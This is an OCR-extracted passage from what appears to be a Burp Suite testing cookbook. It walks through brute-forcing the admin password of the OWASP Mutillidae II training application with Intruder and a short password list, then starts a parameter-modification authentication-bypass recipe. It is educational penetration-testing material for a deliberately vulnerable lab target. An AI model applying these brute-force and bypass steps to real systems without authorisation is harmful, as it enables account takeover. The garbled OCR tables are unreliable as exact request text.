| Reques      | Request Response       |                    |              |                      |                        |                           |                        |                      |          |            |            |              |        |            |           |
| Raw         | Raw Params Headers Hex |                    |              |                      |                        |                           |                        |                      |          |            |            |              |        |            |           |
| POST /m     | utillid                | ae/inde            | x.php?pa     | ge=login             | .php HTTI              | 2/1.1                     |                        |                      |          |            |            |              |        |            |           |
| Host: 1     | 92.168.                | 56.101             | 0 (11)-1     | 1                    | 0.0.Wint               |                           | . 61 01 0              |                      | 0101 84  |            | 1.0        |              |        |            |           |
| User-Ag     | ent: no<br>text/h      | zilla/:<br>tml apr | lication     | ows NI I<br>/vhtml+v | u.u; wina<br>ml applia | o4; X64; rt<br>ation/yml: | (181.0) G<br>(181.0) G | ecko/2010<br>*:a=0.8 | UIUI F1  | reiox/a    | 1.0        |              |        |            |           |
| Accept-     | Languag                | e: en-l            | IS,en;q=0    | . 5                  | ar, approx             |                           | q 0.5, /               | /4 0.0               |          |            |            |              |        |            |           |
| Accept-     | Encodin                | g: gzip            | , deflat     | e                    |                        |                           |                        |                      |          |            |            |              |        |            |           |
| Referer     | : http:                | //192.1            | .68.56.10    | l/mutill             | idae/inde              | ex.php?page               | e=login.p              | hp                   |          |            |            |              |        |            |           |
| Content     | -Type:                 | applica            | tion/x-w     | ww-form-             | urlencode              | ed                        |                        |                      |          | Send to S  | Spider     |              |        |            |           |
| Content     | -Length                | : 60               | nunepeer     | n - er E enn Gau     | 1 h E a dhaa O a       | h.02t al aim              |                        | ndinide-e            |          | Do an ac   | tive scan  |              |        | nithnorrie | + - mada  |
| Connect     | ion: cl                | ose                | FRFSESSI.    | n-dəduəm             | Inscanuo               | uoseqiqjma                | acope                  | natvias-s            | wingse   | Do a pas   | sive scan  |              | 25     | wichpersis | C-naua    |
| Upgrade     | -Insecu                | re-Requ            | ests: 1      |                      |                        |                           |                        |                      |          | Send to I  | ntruder    | Ct           | rl+l   |            |           |
|             |                        | ·                  |              |                      |                        |                           |                        |                      |          | Send to F  | Repeater   | Ct           | rl+R   |            |           |
| usernam     | e=admin                | &passwo            | rd=aaaaa     | a&login-j            | php-subm:              | it-button=1               | ogin                   |                      |          | Send to 9  | Sequencer  |              |        |            |           |
|             |                        |                    |              |                      |                        |                           |                        |                      |          | oving to a | admined.   |              |        |            |           |

5. Go to Burp's Intruder tab, and leave the Intruder | Target tab settings as it is. Continue to the Intruder | Positions tab and notice how Burp places payload markers around each parameter value found. However, we only need a payload marker around the password's value. Click the Clear § button to remove the payload markers placed by Burp:

| Target Proxy                                                                                                    | Spider Sca                                                                                                    | nner                                                                                                    | ntruder                                                                                                    | Repeater                                                                            | Sequencer                                                                                   | Decoder                                                         | Comparer                                                         | Extender                        | Project options                 | User options     | Alerts     |                                              |                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------------------------------------------------------|---------------------------------|---------------------------------|------------------|------------|----------------------------------------------|---------------------------------------|
| 1 × 2 ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                                                                             |                                                                 |                                                                  |                                 |                                 |                  |            |                                              |                                       |
| Target Positions                                                                                                    | Payloads                                                                                                    | Options                                                                                                    |                                                                                                    |                                                                                     |                                                                                             |                                                                 |                                                                  |                                 |                                 |                  |            |                                              |                                       |
| ? Payload F                                                                                                    | ositions                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                                                                             |                                                                 |                                                                  |                                 |                                 |                  |            |                                              | Start attack                          |
| Configure th                                                                                                    | e positions wh                                                                                                    | ere paylo                                                                                                    | ads will b                                                                                                    | be inserted i                                                                       | nto the base re                                                                             | quest. The a                                                    | ittack type de                                                   | termines the                    | e way in which pa               | yloads are assig | ned to pay | vload positions - see help for full details. |                                       |
| Attack type:                                                                                                    | Sniper                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                                                                             |                                                                 |                                                                  |                                 |                                 |                  |            | ۲                                            |                                       |
| POST /mu<br>Host: 19<br>User-Age<br>Accept:<br>Accept-E<br>Referer:<br>Content-<br>Content-<br>Content-<br>Conkie:<br>Connecti<br>Upgrade-<br>username | tillidae/i:<br>2.168.56.1<br>nt: Mozill<br>text/html,<br>anguage: e:<br>ncoding: g<br>http://19<br>Type: appl<br>Length: 60<br>showhints=<br>on: close<br>Insecure-R<br>=§admin§4p | ndex.ph<br>Dl<br>a/5.0 (<br>applica<br>jen-US,er<br>zip, de<br>2.168.5<br>2.168.5<br>(<br>slS; PF<br>equests<br>assword | up?page<br>(Window<br>ation/x<br>,;q=0.5<br>eflate<br>eflate<br>56.101/<br>1/x-www<br>HPSESSI<br>HPSESSI<br>57.1<br>HPSESSI<br>57.1 | =§login.<br>rs NT 10.<br>html+xml<br>mutillid<br>r-form-ur<br>D=§g5qn9<br>maa§4logi | php§ HTTP/<br>0; Win64;<br>,applicati<br>ae/index.p<br>lencoded<br>mlh5cdhu0d<br>n-php-subm | <pre>1.1 x64; rv:4 on/xml;q hp?page=: u83tqlqjn it=button</pre> | 51.0) Gec)<br>=0.9,*/*;c<br>Login.php<br>=54§; acop<br>=\$Login§ | ro/20100)<br>g=0.8<br>pendivids | .01 Firefox/6<br>s=\$swingset,j | 1.0              | redmine    | eS; acgroupswithpersist=SnadaS               | Add §<br>Clear §<br>Auto §<br>Refresh |

- 6. Then, highlight the password value of **aaaaaa** and click the **Add §** button.
- 7. Continue to the **Intruder** | **Payloads** tab. Many testers use word lists to brute-force commonly used passwords within the payload marker placeholder. For this recipe, we will type in some common passwords to create our own unique list of payloads.
- 8. In the **Payload Options [Simple list]** section, type the string admin123 and click the **Add** button:

| Paste  |  |   |
|--------|--|---|
| Load   |  |   |
| Remove |  | • |
| Clear  |  |   |
|        |  |   |

9. Add a few more strings, such as adminpass, welcome1, and, finally, admin to the payload-listing box:

| Paste  | admin123  |   |
|--------|-----------|---|
|        | adminpass |   |
| bao    | welcome1  |   |
|        | admin     |   |
| Remove |           | • |
| Clear  |           |   |
|        |           |   |
|        |           |   |

10. Go to the **Intruder** | **Options** tab and scroll down to the **Grep** – **Extract** section:



- 11. Click the checkbox **Extract the following items from responses** and then click the **Add** button. A pop-up box appears, displaying the response of the unsuccessful login attempt you made with the admin/aaaaaa request.
- 12. In the search box at the bottom, search for the words Not Logged In. After finding the match, you must highlight the words **Not Logged In**, to assign the grep match correctly:

| Burp Suite Professional v1.7.35 - Tempor                                                                                                    | B Define extract grep item                                                                                                    | ×       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| Target Proxy Spider Scanner Intrud                                                                                                    | Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration automatically. Y also modify the configuration manually to ensure it works effectively.      | 'ou can |
| Z × Target Positions Payloads Options Case sensitive match Exclude HTTP headers                                                                  | <ul> <li>Define start and end</li> <li>Start after expression: 1-header" style="margin-left: 20px;"&gt;</li> <li>Start after expression: 1-header" style="margin-left: 20px;"&gt;</li> <li>Start at offset: 3288</li> </ul> | pan>    |
| <ul> <li>Grep - Extract</li> <li>These settings can be used to extract us</li> <li>Extract the following items from rest</li> <li>Add</li> </ul> | End at delimiter:  End at fixed length: 13 Exclude HTTP headers  Update config based on selection below Refetch rest                                                                                                    | ponse   |
| Remove Duplicate Up Down Clear Maximum capture length: 100                                                                                       |                                                                                                    |         |
| Grep - Payloads     These settings can be used to flag result                                                                                    | <pre></pre>                                                                                                    | 1 match |

- 13. If you do not highlight the words properly, after you click **OK**, you will see **[INVALID]** inside the **Grep Extract** box. If this happens, remove the entry by clicking the **Remove** button and try again by clicking the **Add** button, perform the search, and highlight the words.
- 14. If you highlight the words properly, you should see the following in the **Grep Extract** box:



- 15. Now, click the **Start attack** button at the top right-hand side of the **Options** page.
- 16. A pop-up attack results table appears, displaying the request with the payloads you defined placed into the payload marker positions. Notice the attack table produced shows an extra column entitled **ReflectedXSSExecution**. This column is a result of the **Grep Extract Option** set previously.
- 17. From this attack table, viewing the additional column, a tester can easily identify which request number successfully brute-forced the login screen. In this case, **Request 4**, using credentials of the username admin and the password admin logged us into the application:

| 🚯 Intruder    | attack 8                    |        |       |         |        | _                     |         | $\times$ |
|---------------|-----------------------------|--------|-------|---------|--------|-----------------------|---------|----------|
| Attack Save   | Columns                     |        |       |         |        |                       |         |          |
| Results       | Target Positions Payloads O | ptions |       |         |        |                       |         |          |
| Filter: Showi | ng all items                |        |       |         |        |                       |         | ?        |
| Request 🔺     | Payload                     | Status | Error | Timeout | Length | ReflectedXSSExecution | Comment |          |
| 0             |                             | 200    |       |         | 50762  | Not Logged In         |         |          |
| 1             | admin123                    | 200    |       |         | 50762  | Not Logged In         |         |          |
| 2             | adminpass                   | 200    |       |         | 50762  | Not Logged In         |         |          |
| 3             | welcome1                    | 200    |       |         | 50762  | Not Logged In         |         |          |
|               | Welcomen                    |        | _     |         |        |                       |         |          |

18. Select **Request 4** within the attack table, and view the **Response** | **Render** tab. You should see the message **Logged In Admin: admin (g0t r00t?)** on the top right-hand side:

| 🚯 Intruder attack 8                               |                      |         |           |                                                                   |                    | - 0                                | $\times$ |
|---------------------------------------------------|----------------------|---------|-----------|-------------------------------------------------------------------|--------------------|------------------------------------|----------|
| Attack Save Columns                               |                      |         |           |                                                                   |                    |                                    |          |
| Results Target Positions Payloads (               | Options              |         |           |                                                                   |                    |                                    |          |
| Filter: Showing all items                         |                      |         |           |                                                                   |                    |                                    | ?        |
| Request 🔺 Payload                                 | Status Error         | Timeout | Length    | ReflectedXSSExecution Com                                         | ment               |                                    |          |
| 0                                                 | 200                  |         | 50762     | Not Logged In                                                     |                    |                                    |          |
| 1 admin123                                        | 200                  |         | 50762     | Not Logged In                                                     |                    |                                    |          |
| 2 adminpass                                       | 200                  |         | 50762     | Not Logged In                                                     |                    |                                    |          |
| 3 welcome1                                        | 200                  |         | 50762     | Not Logged In                                                     |                    |                                    |          |
| 4 admin                                           | 302                  |         | 50905     | Logged In Admin: <span< th=""><th></th><th></th><th></th></span<> |                    |                                    |          |
|                                                   |                      |         |           | _                                                                 |                    |                                    |          |
| Request Response                                  |                      |         |           |                                                                   |                    |                                    |          |
| Raw Headers Hex HTML Render                       |                      |         |           |                                                                   |                    |                                    |          |
|                                                   |                      |         |           |                                                                   |                    |                                    |          |
| • OWASP Mutillidae II: Web Pwn in Mass Production |                      |         |           |                                                                   |                    |                                    |          |
| Version: 2.6.24                                   | Security Level: 0 (H | losed)  | Hints: Er | nabled (1 - 5cr1pt K1dd1e                                         | e) Logged In Admir | n: <mark>admin (g</mark> 0t r00t?) |          |
| Touris                                            | Show Booup           | Toggle  | Enf       | orro Rocot View                                                   | View               |                                    |          |
| •                                                 |                      |         |           |                                                                   |                    |                                    | 7.       |
| Finished                                          |                      |         |           |                                                                   |                    |                                    |          |

19. Close the attack table by clicking the  $\mathbf{X}$  in the top right-hand corner.

You successfully brute-forced the password of a valid account on the system, due to the application having a weak lock-out mechanism.
# **Testing for bypassing authentication schemes**

Applications may contain flaws, allowing unauthorized access by means of bypassing the authentication measures in place. Bypassing techniques include a **direct page request** (that is, forced browsing), **parameter modification**, **session ID prediction**, and **SQL Injection**.

For the purposes of this recipe, we will use parameter modification.

# **Getting ready**

Add and edit parameters in an unauthenticated request to match a previously captured authenticated request. Replay the modified, unauthenticated request to gain access to the application through bypassing the login mechanism.

## How to do it...

1. Open the Firefox browser to the home page of OWASP Mutillidae II, using the **Home** button from the top menu, on the left-hand side. Make sure you are *not logged into* the application. If you are logged in, select **Logout** from the menu:



2. In Burp, go to the **Proxy** | **HTTP history** tab and select the request you just made, browsing to the home page as unauthenticated. Right-click, and then select **Send to Repeater**:

| Target        | Proxy                                                      | Spider              | Scanner  | Intruder            | Repeater  | Sequencer  | Decoder   | Comparer       | Extender  | Project | toptions | User options | Alerts  |            |          |
|---------------|------------------------------------------------------------|---------------------|----------|---------------------|-----------|------------|-----------|----------------|-----------|---------|----------|--------------|---------|------------|----------|
| Intercept     | НТТР                                                       | history             | WebSocke | ts history          | Options   |            |           |                |           |         |          |              |         |            |          |
| Filter: Hidin | Filter: Hiding CSS, image and general binary content       |                     |          |                     |           |            |           |                |           |         |          |              |         |            |          |
| # 🔺 Ho        | ost                                                        |                     |          | Method              | URL       |            |           |                | P         | arams   | Edited   | Status       | Length  | MIME type  | Extensio |
| 272 ht        | 272 http://192.168.56.101 GET /mutillidae/index.php?page=h |                     |          |                     |           |            |           |                | tificatio | ~       |          | 200          | 46441   | HTML       | php      |
| •             |                                                            |                     |          |                     |           |            |           |                |           |         |          |              |         |            |          |
| Request       | Resp                                                       | onse                |          |                     |           |            |           |                |           |         |          |              |         |            |          |
| Raw           | Params                                                     | Headers             | Hex      |                     |           |            |           |                |           |         |          |              |         |            |          |
| GET /mut      | illida                                                     | e/index             | .php?pag | e=home.p            | hp&popUpl | Notificati | onCode=HF | HO HTTP/1      | .1        |         |          |              |         |            |          |
| Host: 19      | 2.168.                                                     | 56.101              |          |                     |           |            |           |                |           |         |          |              |         |            |          |
| User-Agen     | nt: Mo                                                     | zilla/5             | 0 (Wind  | ows NT 1            | 0.0; Win  | 64; x64; r | v:61.0) G | ecko/2010      | 0101 Fir  | efox/61 | L.O      |              |         |            |          |
| Accept: 1     | text/h                                                     | tml, app            | lication | /xhtml+x            | ml,appli  | cation/xml | ;q=0.9,*/ | /*;q=0.8       |           |         |          |              |         |            |          |
| Accept-L      | anguag                                                     | e: en-u:<br>a: azin | deflat   | . 5                 |           |            |           |                |           |         |          |              |         |            |          |
| Referer:      | http:                                                      | //192.14            | 58.56.10 | <pre>l/mutill</pre> | idae/ind  | ex.php?pag | e=home.ph | oNgUgogag      | tificati  | onCode= | -нрно    |              |         |            |          |
| Cookie:       | showhi                                                     | nts=1;              | PHPSESSI | D=g5qn9m            | 1h5cdhu0  | du83tqlqjm | 54; acope | ndivids=s      | wingset,  | jotto,  | hpbb2,   | redmine; a   | cgroups | withpersis | t=nada   |
| Connecti      | on: cl                                                     | ose                 |          |                     |           |            |           |                |           |         |          |              |         |            |          |
| Upgrade-      | Insecu                                                     | re-Requ             | ests: 1  |                     |           |            |           |                |           |         |          |              |         |            |          |
|               |                                                            |                     |          |                     |           |            |           | Send to Spide  | r         |         |          |              |         |            |          |
|               |                                                            |                     |          |                     |           |            |           | Do an active s | scan      |         |          |              |         |            |          |
|               |                                                            |                     |          |                     |           |            |           | Do a passive   | scan      |         |          |              |         |            |          |
|               |                                                            |                     |          |                     |           |            |           | Send to Intrud | ler       | C       | trl+I    |              |         |            |          |
|               |                                                            |                     |          |                     |           |            |           | Send to Repe   | ater      | С       | trl+R    |              |         |            |          |

3. Using this same request and location, right-click again, and then select **Send to Comparer** (request):

| Target Proxy Spider Scanner                          | Intruder Repeater                                 | Sequencer       | Decoder    | Comparer    | Extender | Projec  | t options | User options | Alerts                  |           |         |  |  |  |  |
|------------------------------------------------------|---------------------------------------------------|-----------------|------------|-------------|----------|---------|-----------|--------------|-------------------------|-----------|---------|--|--|--|--|
| Intercept HTTP history WebSockets                    | Intercept HTTP history WebSockets history Options |                 |            |             |          |         |           |              |                         |           |         |  |  |  |  |
| Filter: Hiding CSS, image and general binary content |                                                   |                 |            |             |          |         |           |              |                         |           |         |  |  |  |  |
| # 🔺 Host                                             | Method URL                                        |                 |            |             | 1        | Params  | Edited    | Status       | Length                  | MIME type | Extensi |  |  |  |  |
| 272 http://192.168.56.101                            | GET /mutillic                                     | lae/index.php?p | age=home.p | hp&popUpNot | ificatio | ~       |           | 200          | 46441                   | HTML      | php     |  |  |  |  |
| •                                                    |                                                   |                 |            |             |          |         |           |              | _                       |           |         |  |  |  |  |
| Request Response                                     |                                                   |                 |            |             |          |         |           |              |                         |           |         |  |  |  |  |
| Raw Params Headers Hex                               |                                                   |                 |            |             |          |         |           |              |                         |           |         |  |  |  |  |
| GET /mutillidae/index.php?page=                      | =home.php&popU                                    | Notificati      | onCode=HP  | HO HTTP/1   | .1       |         |           |              |                         |           |         |  |  |  |  |
| User-Agent: Mozilla/5.0 (Window                      | ws NT 10.0; Wir                                   | 164; x64; r     | v:61.0) G  | ecko/2010   | 0101 Fin | refox/6 | 1.0       |              |                         |           |         |  |  |  |  |
| Accept: text/html,application/>                      | xhtml+xml, appl:                                  | cation/xml      | ;q=0.9,*/  | *;q=0.8     |          |         |           | Send to      | Spider                  |           |         |  |  |  |  |
| Accept-Language: en-US, en; q=0.5                    | 5                                                 |                 |            |             |          |         |           | Do an ac     | tive scan               |           |         |  |  |  |  |
| Accept-Encoding: gzip, deflate                       | /mutillidae/in/                                   | lev nhn?nag     | e=home ph  | nenonImNo   | tificat  | ionCode | =нрно     | Do a pas     | sive scan               |           |         |  |  |  |  |
| Cookie: showhints=1; PHPSESSID=                      | =g5qn9m1h5cdhu(                                   | du83tqlqjm      | 54; acope  | ndivids=s   | wingset, | ,jotto, | phpbb2,r  | e Send to    | Intruder                |           | Ctrl+I  |  |  |  |  |
| Connection: close                                    |                                                   |                 |            |             |          |         |           | Soud to      | Condito Intraderi Culti |           |         |  |  |  |  |
| Upgrade-Insecure-Requests: 1                         |                                                   |                 |            |             |          |         |           | Candita      | Conversion              |           | CUITR   |  |  |  |  |
|                                                      |                                                   |                 |            |             |          |         |           | Send to      | Send to Sequencer       |           |         |  |  |  |  |
| 1                                                    |                                                   |                 |            |             |          |         |           | Send to      | Comparer                |           |         |  |  |  |  |

- 4. Return to the home page of your browser and click the **Login/Register** button. At the login page, log in with the username of admin and the password of admin. Click **Login**.
- 5. After you log in, go ahead and log out. Make sure you press the **Logout** button and are logged out of the admin account.
- 6. In Burp, go to the Proxy | HTTP history tab and select the request you just made, logging in as admin. Select GET request immediately following the POST 302 redirect. Right-click and then select Send to Repeater (request):

| Target P                     | roxy                                                                  | Spider   | Scanner  | Intruder   | Repeater   | Sequencer     | Decoder      | Comparer     | Extender  | Projec      | t options    | User option: | s Alerts |            |             |           |            |
|------------------------------|-----------------------------------------------------------------------|----------|----------|------------|------------|---------------|--------------|--------------|-----------|-------------|--------------|--------------|----------|------------|-------------|-----------|------------|
| Intercept                    | HTTPH                                                                 | nistory  | WebSocke | ts history | Options    |               |              |              |           |             |              |              |          |            |             |           |            |
| Filter: Hiding (             | Filter: Hiding CSS, image and general binary content                  |          |          |            |            |               |              |              |           |             |              |              |          |            |             |           |            |
| # 🔺 Host                     | Host Method URL Params Edited Status Length MIME type Extension Title |          |          |            |            |               |              |              |           |             |              |              |          |            |             |           |            |
| 273 http:                    | //192.16                                                              | 68.56.10 | 1        | GET        | /mutillida | e/index.php?p | age=login.pl | np           |           | 1           |              | 200          | 50789    | HTML       | php         |           |            |
| 274 http:                    | //192.10                                                              | 68.56.10 | 1        | POST       | /mutillida | e/index.php?p | age=login.pl | np           |           | 1           |              | 302          | 50905    | HTML       | php         |           |            |
| 275 http:                    | //192.16                                                              | 68.56.10 | 1        | GET        | /mutillida | e/index.php?p | opUpNotifica | ationCode=AU | 1         | 1           |              | 200          | 46544    | HTML       | php         |           |            |
| -                            |                                                                       |          |          | -          |            |               |              |              |           |             |              |              |          |            |             |           |            |
|                              |                                                                       |          |          |            |            |               |              |              |           |             |              |              |          |            |             |           |            |
| Request                      | Respon                                                                | nse      |          |            |            |               |              |              |           |             |              |              |          |            |             |           |            |
| Raw Par                      | Raw Params Headers Hex                                                |          |          |            |            |               |              |              |           |             |              |              |          |            |             |           |            |
| GET /mutil                   | lidae                                                                 | /index   | .php?pop | UpNotifi   | cationCo   | le=AU1 HTT    | 9/1.1        |              |           |             |              |              |          |            |             |           |            |
| Host: 192.                   | 168.5                                                                 | 6.101    |          |            |            |               |              |              |           |             |              |              |          |            |             |           |            |
| User-Agent                   | : Moz                                                                 | illa/5   | .0 (Wind | ows NT 1   | 0.0; Wind  | 54; x64; r    | 7:61.0) 0    | Gecko/2010   | 0101 Fire | efox/6      | 1.0          |              |          |            |             |           |            |
| Accept: te                   | ext/ht                                                                | mi, app  | Contion  | /xhtml+x   | m1, appli  | ration/xml    | q=0.9,*/     | *;q=0.8      |           |             |              |              |          |            |             |           |            |
| Accept-Enc                   | oding                                                                 | c azir   | deflat   | . 0<br>e   |            |               |              |              |           |             |              |              |          |            |             |           |            |
| Referer: h                   | ttp:/                                                                 | /192.1   | 68.56.10 | 1/mutill   | idae/ind   | ex.php?page   | =login.p     | ohp          |           |             |              |              |          |            |             |           |            |
| Cookie: sh                   | owhin                                                                 | ts=1;    | username | =admin;    | uid=1; Pl  | HPSESSID=g    | qn9mlh5c     | dhu0du83t    | qlqjm54;  | acope:      | ndivids      | swingset,    | jotto,p  | hpbb2,redm | aine; acgro | upswithpe | rsist=nada |
| Connection                   | a: clo                                                                | se       |          |            |            |               |              |              |           | 0           | 14. 0.14     |              |          |            |             |           |            |
| Upgrade-Insecure-Requests: 1 |                                                                       |          |          |            |            |               |              |              | Sen       | a to Spider |              |              |          |            |             |           |            |
|                              |                                                                       |          |          |            |            |               |              |              |           | Doa         | an active s  | can          |          |            |             |           |            |
|                              |                                                                       |          |          |            |            |               |              |              |           | Do a        | a passive s  | can          |          |            |             |           |            |
|                              |                                                                       |          |          |            |            |               |              |              |           | Sen         | d to Intrude | er           | Ctrl+I   |            |             |           |            |
|                              |                                                                       |          |          |            |            |               |              |              | Sen       | d to Repea  | ter          | Ctrl+F       | 2        |            |             |           |            |

7. Using this same request and location, right-click again and **Send to Comparer** (request):

| Target Proxy Spider Scanner Intrud                          | der Repeater                                         | Sequencer [             | Decoder       | Comparer | Extender  | Projec   | t options   | User options | Alerts               |           |           |       |  |  |  |
|-------------------------------------------------------------|------------------------------------------------------|-------------------------|---------------|----------|-----------|----------|-------------|--------------|----------------------|-----------|-----------|-------|--|--|--|
| Intercept HTTP history WebSockets histor                    | ory Options                                          |                         |               |          |           |          |             |              |                      |           |           |       |  |  |  |
| Filter: Hiding CSS, image and general binary cont           | Filter: Hiding CSS, image and general binary content |                         |               |          |           |          |             |              |                      |           |           |       |  |  |  |
| # 🔺 Host Met                                                | thod URL                                             |                         |               |          | Pa        | arams    | Edited      | Status       | Length               | MIME type | Extension | Title |  |  |  |
| 273 http://192.168.56.101 GET                               | T /mutillidae                                        | /index.php?page         | e=login.php   |          |           | ~        |             | 200          | 50789                | HTML      | php       |       |  |  |  |
| 274 http://192.168.56.101 POS                               | ST /mutillidae                                       | /index.php?page         | e=login.php   |          |           | 1        |             | 302          | 50905                | HTML      | php       |       |  |  |  |
| 275 http://192.168.56.101 GET                               | T /mutillidae                                        | /index.php?popl         | UpNotificatio | nCode=AU | 1         | ~        |             | 200          | 46544                | HTML      | php       |       |  |  |  |
| -                                                           |                                                      |                         |               |          |           |          |             |              |                      |           |           |       |  |  |  |
|                                                             |                                                      |                         |               |          |           |          |             |              | _                    |           |           |       |  |  |  |
| Request Response                                            |                                                      |                         |               |          |           |          |             |              |                      |           |           |       |  |  |  |
| Raw Parame Headers Hey                                      |                                                      |                         |               |          |           |          |             |              |                      |           |           |       |  |  |  |
|                                                             | Raw Params Headers Hex                               |                         |               |          |           |          |             |              |                      |           |           |       |  |  |  |
| G&T /mutillidae/index.php?popUpNot:<br>Host: 192 168 56 101 | 1ficationCod                                         | e=AUI HTTP/             | 1.1           |          |           |          |             |              |                      |           |           |       |  |  |  |
| User-Agent: Mozilla/5 0 (Windows N                          | T 10 0: Wine                                         | 4: x64: rv-/            | 61 0) Geo     | cko/2010 | 0101 Fire | fox/6    | 1.0         |              |                      |           |           |       |  |  |  |
| Accept: text/html, application/xhtm.                        | 1+xml, applic                                        | ation/xml;q             | =0.9,*/*;     | ;q=0.8   |           |          |             |              |                      |           |           |       |  |  |  |
| Accept-Language: en-US, en; q=0.5                           |                                                      |                         |               |          |           |          |             |              | -                    |           |           |       |  |  |  |
| Accept-Encoding: gzip, deflate                              |                                                      |                         |               |          | Send to   | Spider   |             |              |                      |           |           |       |  |  |  |
| Referer: http://192.168.56.101/mut.                         | illidae/inde                                         | x.php?page=1            | login.php     | p        | Do an a   | ctive sc | an          |              |                      |           |           |       |  |  |  |
| Connection: close                                           | nuodussta                                            | Doana                   | eeive ee      |          |           | otto,p   | npbb2,redm: | ne; acgr     | oupswithpersist=nada |           |           |       |  |  |  |
| Upgrade-Insecure-Requests: 1                                |                                                      |                         |               |          | Duapa     | SSIVE SU | 2011        |              |                      |           |           |       |  |  |  |
|                                                             |                                                      |                         |               |          | Send to   | Intruder |             | Ctrl+I       |                      |           |           |       |  |  |  |
|                                                             |                                                      | Send to Repeater Ctrl+R |               |          |           |          |             |              |                      |           |           |       |  |  |  |
|                                                             | Send to Sequencer                                    |                         |               |          |           |          |             |              |                      |           |           |       |  |  |  |
|                                                             | Send to                                              | Compar                  | er            |          |           |          |             |              |                      |           |           |       |  |  |  |

8. Go to Burp's **Comparer** tab. Notice the two requests you sent are highlighted. Press the **Words** button on the bottom right-hand side, to compare the two requests at the same time:

| Targ          | et Proxy                                                                                                    | Spider | Scanner | Intruder | Repeater | Sequencer | Decoder | Comparer | Extender | Project options      | User options     | Alerts   |                                                                         |                           |
|---------------|----------------------------------------------------------------------------------------------------|--------|---------|----------|----------|-----------|---------|----------|----------|----------------------|------------------|----------|-------------------------------------------------------------------------|---------------------------|
| Com<br>This f | Comparer<br>This function lets you do a word- or byte-level comparison between different data. You can load, paste, or send data here from other tools and then select the comparison you want to perform.<br>Select item 1: |        |         |          |          |           |         |          |          |                      |                  |          |                                                                         |                           |
| #             |                                                                                                    |        |         |          | Length   |           |         |          | Data     |                      |                  |          |                                                                         | Dasta                     |
| 4             | _                                                                                                    |        |         |          | 603      |           |         |          | GET /r   | mutillidae/index.phr | ?page=home.ph    | n&nonlin | NotificationCode=HPH0 HTTP/1 1Host: 192 168 56 101User-Agent: Mozila/5  | Tudio                     |
| 5             |                                                                                                    |        |         |          | 585      |           |         |          | GET /r   | mutilidae/index.php  | ?popUpNotificati | ionCode= | AU1 HTTP/1.1Host: 192.168.56.101User-Agent: Mozilla/5.0 (Windows NT 10  | Load                      |
| Selec         | item 2:                                                                                                    |        |         |          |          |           |         |          |          |                      |                  |          |                                                                         | Remove                    |
| #             |                                                                                                    |        |         |          | Length   |           |         |          | Data     |                      |                  |          |                                                                         |                           |
